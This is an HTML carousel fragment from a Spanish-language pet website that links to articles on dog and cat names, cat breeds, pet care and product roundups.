					  <img src="https://fromthesource.link/wp-content/uploads/2022/12/cat-in-keyboards-compressed.jpg" alt="¿Por qué a los gatos les gusta tanto caminar y sentarse en los teclados?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué a los gatos les gusta tanto caminar y sentarse en los teclados?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/legislacion/movimiento-de-animales-en-nucleos-zoologicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Movimiento de animales en núcleos zoológicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lamerse-la-pata-por-que-se-lamen-las-patas-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/ideas-unicas-sobre-como-mantener-a-los-gatos-alejados-de-los-muebles-3.jpg" alt="Lamerse la Pata: ¿Por qué se lamen las patas los gatos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lamerse la Pata: ¿Por qué se lamen las patas los gatos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-galletas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-galletas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Galletas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Galletas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-kawaii-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-kawaii-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Kawaii para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Kawaii para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/la-temperatura-de-los-reptiles/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-temperatura-de-los-reptiles-y-su-importancia-para-la-salud-del-animal.jpg" alt="La temperatura de los reptiles y su importancia para la salud del animal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La temperatura de los reptiles y su importancia para la salud del animal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-star-wars/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-star-wars-mascotas-exoticas-base.jpg" alt="Nombres para Perros Star Wars" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Star Wars</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-manchas-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-manchas-negras-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Manchas Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Manchas Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-famosas-de-gatos-que-no-mudan-el-pelo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-famosas-de-gatos-que-no-mudan-el-pelo-1.jpg" alt="Razas famosas de gatos que no mudan el pelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas famosas de gatos que no mudan el pelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-manchas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-manchas-1.jpg" alt="Las mejores Razas de Gatos con manchas 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores Razas de Gatos con manchas 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/peluqueria-para-conejos-y-hurones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Por qué es necesaria la peluquería para conejos y hurones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-pelirrojos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-pelirrojos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Pelirrojos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Pelirrojos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-hembras-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-chocolates-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-chocolates-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Chocolates para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Chocolates para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/comercio/marketing-emocional-comercio-especializado-mascotas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Importancia del marketing emocional en el comercio especializado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-puertas-automaticas-para-el-gallinero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/31ZztnnryoL._SL160_.jpg" alt="Las 7 mejores puertas automáticas para el gallinero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 7 mejores puertas automáticas para el gallinero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-ciudades-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres de Ciudades para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Ciudades para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-orejas-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/descubre-las-razas-de-gatos-con-orejas-grandes-1.jpg" alt="¡Descubre las razas de gatos con orejas grandes! 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre las razas de gatos con orejas grandes! 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-salchichas-mini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-mini-mascotas-exoticas-base.jpg" alt="Nombres para Perros Salchichas Mini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Salchichas Mini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/consejos-para-preparar-la-llegada-del-cachorro/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/consejos-para-preparar-la-llegada-del-cachorro-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Consejos para preparar la llegada del cachorro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para preparar la llegada del cachorro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-postres-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-postres-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Postres para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Postres para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-tailandeses-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-tailandeses-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Tailandeses para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Tailandeses para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/como-controlar-las-principales-travesuras-de-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/como-controlar-las-principales-travesuras-de-los-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Cómo controlar las principales travesuras de los gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo controlar las principales travesuras de los gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/prevenir-enfermedades-de-las-aves/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo prevenir enfermedades de las aves con una alimentación correcta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/legislacion/requisitos-para-viajar-a-otros-paises-con-animales-de-compania/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Requisitos para viajar a otros países con animales de compañía</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-raza-rottweiler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-rottweiler-mascotas-exoticas-base.jpg" alt="Nombres para Perros Raza Rottweiler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Raza Rottweiler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-schnauzer-miniatura/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-miniatura-mascotas-exoticas-base.jpg" alt="Nombres para Perros Schnauzer Miniatura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Schnauzer Miniatura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-glamurosos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-glamurosos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Glamurosos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Glamurosos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-maine-coon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-maine-coon-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Maine Coon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Maine Coon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-con-k-para-perras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-con-k-para-perras-mascotas-exoticas-base.jpg" alt="Nombres con K para Perras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres con K para Perras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-hembra-border-collie/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-hembra-border-collie-mascotas-exoticas-base.jpg" alt="Nombre para Perra Hembra Border Collie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Hembra Border Collie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/cuidados-del-gato-ante-frio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuidados del gato ante la llegada del frío</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razones-por-las-que-un-gato-echa-espuma-por-la-boca/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/periodo-de-gestacion-del-gato-durante-cuanto-tiempo-estan-prenadas-las-gatas-3.jpg" alt="Razones por las que un gato echa espuma por la boca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razones por las que un gato echa espuma por la boca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/la-importancia-del-aislamiento-las-condiciones-ambientales-y-la-monitorizacion-en-la-cuarentena/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/la-importancia-del-aislamiento-las-condiciones-ambientales-y-la-monitorizacion-en-la-cuarentena-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="La importancia del aislamiento, las condiciones ambientales y la monitorización en la cuarentena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia del aislamiento, las condiciones ambientales y la monitorización en la cuarentena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/el-bienestar-de-los-peces/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El bienestar de los peces</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-celtas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-celtas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Celtas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Celtas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-irlandeses-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-irlandeses-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Irlandeses para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Irlandeses para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="412" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-africanos-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-africanos-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres Africanos para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Africanos para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueden-los-gatos-drogarse-al-inhalar-hum/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/cat-and-cigarette-compressed.jpg" alt="¿Pueden los gatos drogarse al inhalar humo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Pueden los gatos drogarse al inhalar humo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-antiinflamatorios-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-antiinflamatorios-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Antiinflamatorios para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Antiinflamatorios para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/miralax-para-gatos-usos-dosis-y-efectos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/09/Miralax-laxatives-for-constipation-relief.jpg" alt="Miralax para gatos: usos, dosis y efectos secundarios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Miralax para gatos: usos, dosis y efectos secundarios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-perros-pueden-comer-hinojo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesperrosygatosone/los-perros-pueden-comer-hinojo-1.jpg" alt="▷ ¿Los perros pueden comer hinojo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ ¿Los perros pueden comer hinojo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/salud-y-bienestar/cuidar-conejos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Claves para cuidar conejos en la tienda de mascotas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vitamina-b12-para-gatos-descripcion-gene/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/09/vitamin-b12-injection-compressed.jpg" alt="Vitamina B12 para gatos: descripción general, dosis y efectos secundarios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vitamina B12 para gatos: descripción general, dosis y efectos secundarios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gato-tortuga-diluido-datos-asombrosos-sobre-los-gatos-tortuga-diluidos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/gato-domestico-de-pelo-corto-personalidad-y-tipos-3.jpg" alt="Gato tortuga diluido: Datos asombrosos sobre los gatos tortuga diluidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gato tortuga diluido: Datos asombrosos sobre los gatos tortuga diluidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/peluqueria-del-bobtail/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La peluquería del Bobtail en tres pasos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="441" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-relacionados-con-el-mar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-relacionados-con-el-mar-mascotas-exoticas-base.jpg" alt="Nombres para Perros Relacionados con el Mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Relacionados con el Mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-dormilones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-mas-dormilones-1.jpg" alt="Razas de Gatos Más Dormilones 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos Más Dormilones 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="445" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/conejo-rex/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lo que debes saber del conejo Rex</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-finos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-finos-1.jpg" alt="Razas de Gatos Finos 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos Finos 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="453" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-griegos-para-perros-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Griegos para Perros Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Griegos para Perros Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="459" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-magicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-magicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mágicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mágicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="461" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-perfumes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/41LSoisF-2L._SL160_.jpg" alt="Los 6 mejores perfumes para perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 6 mejores perfumes para perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-que-parecen-linces/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/5-razas-de-gatos-que-parecen-linces-1.jpg" alt="5 Razas de Gatos que Parecen Linces 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Razas de Gatos que Parecen Linces 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-champus-secos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/31QJ9YsnbrL._SL160_.jpg" alt="Los 7 mejores champús secos para gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los 7 mejores champús secos para gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/alimento-vacacional-marina-7-dias-bettas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Alimento vacacional Marina 7 días para bettas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-en-maya/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Hembras en Maya" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras en Maya</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="470" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-atigrados-datos-interesantes-sobre-el-gato-atigrado-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/gato-siames-punta-chocolate-historia-temperamento-y-cuidados-3.jpg" alt="Gatos atigrados: Datos interesantes sobre el gato atigrado negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gatos atigrados: Datos interesantes sobre el gato atigrado negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perra-negra-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perra-negra-pitbull-mascotas-exoticas-base.jpg" alt="Nombre para Perra Negra Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perra Negra Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="473" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/a-los-gatos-les-gusta-el-sexo-o-el-apare/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/cat-mating-compressed.jpg" alt="¿A los gatos les gusta el sexo o el apareamiento?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿A los gatos les gusta el sexo o el apareamiento?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-aesthetic-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-aesthetic-para-gatos-machos-mascotas-exoticas-base.jpg" alt="Nombres Aesthetic para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Aesthetic para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/los-nuevos-habitos-y-perfiles-del-petparent-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los nuevos hábitos y perfiles del petparent en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-french-poodle-mini-toy-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-french-poodle-mini-toy-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros French Poodle Mini Toy Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros French Poodle Mini Toy Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-enanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-enanos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Enanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Enanos</h2>
					</div>
				  			</a>
		  </div>
